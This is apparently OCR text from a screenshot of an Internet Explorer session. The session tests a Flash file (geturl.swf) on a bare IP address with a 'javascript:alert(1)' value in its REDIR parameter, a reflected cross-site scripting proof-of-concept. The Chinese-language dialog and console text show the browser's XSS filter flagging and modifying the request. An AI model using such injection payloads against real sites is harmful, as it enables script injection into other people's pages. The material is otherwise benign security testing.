 107.170.242.118/geturl.swf?METHOD=post&TARGET=_top&REDIR=javascript:alert(1)
此站点提示...
1
确定
F12 DOM 资源管理器 控制台 1 调试程序 网络
1 0 1
HTML1300: 进行了导航。
geturl.swf
SEC7130: “http://107.170.242.118/geturl.swf?METHOD=post&TARGET=_top&REDIR=javascript:alert(1)”中检测到可能的跨站点脚本操作。内容已被 XSS 筛选器修改。